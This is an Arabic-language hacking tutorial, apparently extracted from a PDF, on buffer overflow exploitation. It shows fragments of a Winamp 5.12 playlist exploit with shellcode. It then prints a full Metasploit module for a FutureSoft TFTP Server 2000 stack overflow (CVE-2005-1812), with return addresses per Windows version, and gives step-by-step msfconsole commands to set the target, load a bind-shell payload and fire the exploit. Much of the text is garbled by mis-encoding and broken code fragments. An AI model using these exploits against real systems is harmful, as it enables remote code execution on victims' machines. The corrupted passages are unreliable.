

ww.4kr.org

**االْ ٔشغً اٌٍّف ثغؾجٗ اٌٝ فٛق ثشٔبِظ5.12 Winamp اٚ فزؾٗ ِجبششٖ ٚعٛف رشٜ EXE.CALC افززؼ ِؼبٔب ثؼذ ِب افززؼ5.12 Winamp** شوف الصوره خطأإ



**ٚثٙزا أذ ػٍّذ رؾىُ ٠ؼٕٟ ٔفزد اِش فزؼ اٌؾبعجٗ calc ؿجؼب ٘زٖ صغشٖ overflow buffer عٍٗٙ** طبعا هنا نفذت امر فتح الحاسبه اذا انت بدك تغيره غيره في الشل كو فالشل كود shell code هو الي تفذ امر فُتح الحاسبه فأنت ال*ي* تغريه وتصنعه ويكون خاص بجهازك **هذه صوره توضيحيه** 

d.pls"

aylist]\r\nFile1=\\\\"; ;ntitlel=~BOF~\r\nLength1=FFF\r\nNumberOfEntries=1\r\nVersion=2\r\n";

\x02\x83\xEC\x34\x83\xEC\x70\xFF\xE4";



يتم تعين وضيفه

تصنعه للقبام

ملف او أعطاء

ثغره البفر بواسطه

الشل كود فأنت الذي

بوضيفه محدده كفتح

تصاريح مثل الروت

و هذا لله درس خاص

سوف علطيه لكم

:c9\x83\xe9\xde\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e\x02"<br>:fc\xe2\xf4\xfe\x35\x4a\x4d\x02\xdd\x85\x08\x3e\x56\x72\x48" :c5\x85\x12\x22\xdc\xe5\x04\x89\xe9\x85\x4c\xec\xec\xce\xd4"<br>1c\xc4\x40\x03\x1f\xe5\xb9\x39\x89\x2a\x49\x77\x38\x85\x12"<br>d1\x45\xc6\x5d\xc1\x0f\xa6\x89\xc1\x85\x4c\xe9\x54\x52\x69"<br>:56\x4e\x7d\x87\x1d\x76\x41\x89\x9d\x02\x 5d\xbe\x4d\x02\xdd\x85\x25\x3e\x82\x3f\xbb\x62\x8b\x87\xb5" a3\xd6\xaf\x71\xb5\x96\xb3\x88\xd3\x59\xb2\xe5\xbe\x6f\x21"

emote Buffer Overflow Universal Exploit");<br>d & exploit coded by ATmaCA"); ww.spyinstructors.com && http://www.atmacasoft.com");<br>:a@icqmail.com"); :an");

اسطوره صنعاء شاجع

LIST\_FILE,"w+b")) == NULL ) { alkrsan network 4kr.org

> **----------------------------------------------------------------------------------------** تحليل ثغرات الفيض والتحكم عن بعد Remote Buffer بإستخدامMetasploit Framework

**فٟ ٘زا اٌّٛػٛع عٕأخز فىشح ػٓ ؽضِخ Framework Metasploit ٟ٘ٚ ؽضِخ ِزـٛسح إلعزغالالٌضغشاد** الأمن**ي**ة هذة الحزمـة متوافقـة مـع كل الأنظمـةA Linux , Windows , BSD , MacOS وإستخدامـها واحد في اي **ٔظبَ** إضافـة إلـى انـها بسيطـة جداً ,, وسنقوم بدر اسـهـأخرى لثـغرات Remote او التحكم عن بـعـ كيف تحدث وكيف **رغزغ.ً**

نبدأ فيالموضوع<u>:</u>

**ِضبٌٕب اَٛ١ٌ ػٓ ثشٔبِظ 2000 Server TFTP ٛ٘ٚ ػجبسح ػٓ ع١شفش Protocol Transfer File Trivial** لنقل الملفات **تستطي**ع الحصول على البرنـامج منموقع الشركـة الـمنتجـة

**ثؼذ رضج١ذ اٌغ١شفش فٟ عٙبصن شغٍٗ ػٓ ؿش٠ك Panel Control صُ Tools Administrative ٚإخزش Services**

## ستظهر لك كل السير فرات التي في جهاز ك ابحثعن TFTP Server 2000 إضغط بالزر الأيمن للماوس ثم **start ثٙزا ٔىْٛ شغٍٕب اٌغ١شفشثٕغبػ. اٚي ِب٠شزغً اٌغ١شفش ٠جذأ ثفزؼ ِٕفز 69 ٌجشٚرٛوٛي UDP ٌٍزأوذ ِٕبٌّٛػٛع** تحتاج اي برنامج يعرض لك المنافذ إمـا عن طريق الدوس netstat -a -n او عنطريق اي اداة خارجية ,بهذا ا**لشكل**<br>خَطَأ!



يفتح السيرفر البورت 69 ليكون جاهز لإستقبال الملفات ,, في هذا السيرفر خطأادي لحدوث ثغرة لاحظ **ِٓ خالي olly ِٓ لبئّخ file إخزش Attach عزظٙش ٌه اٌجشاِغبٌزٟ رؼًّ فٟ اٌزاوشح إخزشtftpd**

**C:\WINDOWS\system32\tftpd.exe**

**ثؼذ إخز١بس اٌجشٔبِظ ػغ ٔمبؽ رٛلف ػٍٝ أِبوٓ ِؼبٌغخ إعُ اٌٍّف ػٕذ اإلعزمجبٌٛاإلسعبي ٠جذأ اٌجشٔبِظ ثإعزمجبي إعُ اٌٍّف ػٕذ اٌزؼّ١ٍخ**

**004029AA**

**ثؼذاسثؼٗ اعـش رغذ داٌٗ اٌخـش ,,, strcpy ٠ؾذس ف١غ فٟ ٘زٖ اٌذاٌٗ ػٕذ إعزمجبي إعُ ٍِفـً٠ٛ**



**ػغ ٔمـخ رٛلف ػٕذ اٌؼٕٛاْ ,,, ٚأضي ٔبفزح ثشٔبِظ olly اٌؾٓ١ ثٕزٛعٗ إٌٝ Metasploit**

**Framework**

الثغرة ظهرت في مواقع الأمن بنوعpm

**## # This file is part of the Metasploit Framework and may be redistributed # according to the licenses defined in the Authors field below. In the # case of an unknown or missing license, this file defaults to the same # license as the core Framework (dual GPLv2 and Artistic). The latest # version of the Framework can always be obtained from metasploit.com. ## package Msf::Exploit::futuresoft\_tftpd; use base "Msf::Exploit"; use strict; use Pex::Text;**  $my \text{ } \text{\&} \text{advanced} = \{\}$ **my \$info = { 'Name' => 'FutureSoft TFTP Server 2000 Buffer Overflow', 'Version' => '\$Revision: 1.1 \$', 'Authors' => [ 'y0 [at] w00t-shell.net', ], 'Arch' => [ 'x86' ], 'OS' => [ 'win32', 'winnt', 'win2000', 'winxp', 'win2003' ], 'Priv' => 0, 'AutoOpts' => { 'EXITFUNC' => 'process' }, 'UserOpts' => { 'RHOST' => [1, 'ADDR', 'The target address'], 'RPORT' => [1, 'PORT', 'The target port', 69], 'SSL' => [0, 'BOOL', 'Use SSL'], }, 'Payload' => { 'Space' => 350, 'BadChars' => "\x00", 'Prepend' => "\x81\xc4\xff\xef\xff\xff\x44", 'Keys' => ['+ws2ord'], }, 'Description' => Pex::Text::Freeform(qq{ This module exploits a stack overflow in the FutureSoft TFTP Server**

**2000 product. By sending an overly long transfer-mode string, we were able to overwrite both the SEH and the saved EIP. A subsequent write-exception that will occur allows the transferring of execution to our shellcode via the overwritten SEH. This module has been tested against Windows 2000 Professional and for some reason does not seem to work against Windows 2000 Server (could not trigger the overflow at all). }), 'Refs' => [ ['CVE', '2005-1812'], ['BID', '13821'], ['URL', '<http://www.security.org.sg/vuln/tftp2000-1001.html>'], ], 'Targets' => [ ['Windows 2000 Pro English ALL', 0x75022ac4], # ws2help.dll ['Windows XP Pro SP0/SP1 English', 0x71aa32ad], # ws2help.dll ['Windows NT SP5/SP6a English', 0x776a1799], # ws2help.dll ['Windows 2003 Server English', 0x7ffc0638], # PEB return ], 'Keys' => ['tftpd'], }; sub new{ my \$class = shift; my \$self = \$class->SUPER::new({'Info' => \$info, 'Advanced' => \$advanced}, @\_); return(\$self); } sub Exploit { my \$self = shift; my \$target\_host = \$self->GetVar('RHOST'); my \$target\_port = \$self->GetVar('RPORT'); my \$target\_idx = \$self->GetVar('TARGET'); my \$shellcode = \$self->GetVar('EncodedPayload')->Payload; my \$target = \$self->Targets->[\$target\_idx];**

**if (! \$self->InitNops(128)) {**

```
$self->PrintLine("[*] Failed to initialize the nop
                        module.") ;
                         return;
                             \mathbf{r}my \frac{1}{2}splat = Pex::Text::AlphaNumText(142);
                      my $sploit =
    "\x00\x01". "metasploit.txt". "x00". $splat.
         "\xeb\x06". pack('V', $target->[1]).
                   $shellcode. "x00";$self->PrintLine(sprintf("[*] Trying to exploit target %s
                   w/ return 0x\. 8x'',
             $target->[0], $target->[1]);
             my $s = Msf::Socket::Udp->new\overline{ }'PeerAddr' => $target host,
              'PeerPort' => $target port,
        'LocalPort' => $self->GetVar('CPORT'),
             'SSL' => \Sself-SetVar('SSL'),\mathcal{E}(Ss-\text{JsError}) {
$self->PrintLine('[*] Error creating socket: ' . $s-
                       >GetError;
                         return;
                             \mathcal{F}$s->Send($splot);
                   $self->Handler($s);
                       $s->Close();
                         return;
                             \mathcal{F}
```
إنسخ كامل كود الإستغلال إلى ملف نصي , ونسمي الملف futuresoft\_tftpd.pm لأن كودالإستغلال یدا ب Msf::Exploit::futuresoft\_tftpd إنسخ الملف futuresoft\_tftpd.pm إلى المجلد C:\Program Files\Metasploit Framework\home\framework\exploits

والآن شغل , Metasploit Framework من قائمة start ثم Metasploit Framework وشغل **MSFConsole** ستبدأنافذة الدوس في الظهور بشعار ,, Metasploit نبدأ بتنفيذ الأوامر

-1الأمرالأولuse وهو لتحديد إسم الثغرة التي سنستخدمها وهي futuresoft tftpd لاحظ بدون pm

#### **ثّؼٕٝ اٚي اِش ٔغزخذِٗ ٛ٘ tftpd\_futuresoft use : ٚعزالؽظ رغ١ش عـش االٚاِش إٌٝ msf futuresoft\_tftpd > الؽظ اٌظٛسح:**



# **صب١ٔب:ً اِش show اٚ اٌؼشع ٕ٠مغُ إٌٝ 3 أٛٔاع**

الأول show options وهو لإظهاروتحديد إختيارات الثغرة مثل رقم المنفذ وعنوانpi الثاني show payloads لإظهاروتحديد الشيل كود shellcode الذي ستقوم بتنفيذَة **اٌضبٌش targets show إلظٙبساٌٙذف اٌّؾذد ِضً ٔظبَ رشغً١ اٚ رـج١ك ٠ٚت ِغ رؾذ٠ذ اإلطذاس**

**ٔجذأ ثأٚي ٔمـخ : ٔفز options show ٚعزالؽظ ظٛٙس 3 خظبئض SSL ٘ٚ1زا اإلخز١بس ال ٔغزخذِٗ إٌٜإرا وبْ اٌّٛلغ ٠غزخذَ شٙبدح اٌزؾمكhttps 2سلُ ip ٚ 3 اٌجٛسد ٚرالؽظ اْ اٌجٛسرّؾذد 69 ,, الؽظ و١ف عٕمَٛ ثإػبدح اٌزؾذ٠ذ**

**ٌزؾذ٠ذ ip عٕغزخذَ اِش عذ٠ذ ٛ٘ٚ , set الؽظ عٕؾذد ip ٚport ثٙزا اٌشىً 127.0.0.1 RHOST set ٚ 69 RPORT set الؽظبٌظٛسح**



بعد ذلك تحديد الهدف , targets نفذ الامر show targets لعرض انواع الهدف وفيمثالنا الأهداف المتوفرة: 0 Windows 2000 Pro English ALL **1 Windows XP Pro SP0/SP1 Englis** 2 Windows NT SP5/SP6a English 3 Windows 2003 Server English ونستطيع تحديد الـهدف , لاحظ سنقوم بإختيار WinXP sp0/sp1 بمعنى الإختيار 1 Set TARGET 1: بهذا الشكل

#### msf futuresoft\_tftpd > show payloads

Metasploit Framework Usable Payloads



msf futuresoft\_tftpd(win32\_bind)  $\rangle$ 

وبعد الإنتهاء من إعدادات الثغره , نفذ امر , show options للتأكد من كل الخصائص بهذا الشكل

 $\blacksquare$ 



وبهذا نكون انتهينا وللتطبيق تأكد ان النظام winxp sp0 وأن البرنامج TFTP Server **2000 Evaluation Version 1.0.0.1 ْ٢ٚ ٔفز اٌضغشٖ ثإعزخذاَ االِش ,, exploit ٚالؽظ ثشٔبِظ olly اٌزٞ ٔغٕ١بٖ ع١ؼـ١ه إشبسح.. رُ رٕف١ز** الشغر ة **رزجؼبٌىٛد ثإعزخذاَ ِفزبػ 8F ٚالؽظ رشغً١ ايshellcode**

**ٚثٙزا ٔىْٛ أخزٔب فىشح ػٕأداح أصجزذ عذاسرٙب فٟ ػبٌُ األِٓ ٟ٘ٚFramework Metasploit**

**أز١ٙذ ِٓ اٌذسط اٌىبًِ فٟ اٌذسط اٌّمجً اْ شبء اهلل عأٚػؼ ٌىُ ثبٌزفظً١ و١فٗ١ دساعٗ اٌجشاِظ ثب ollydbg**

ا**خو**كم شاجع

**[www.shaja.net](http://www.shaja.net/) [www.4kr.org](http://www.4kr.org/)**

# **[shajavip@gmail.com](mailto:shajavip@gmail.com)**

**tel 00967734362742**

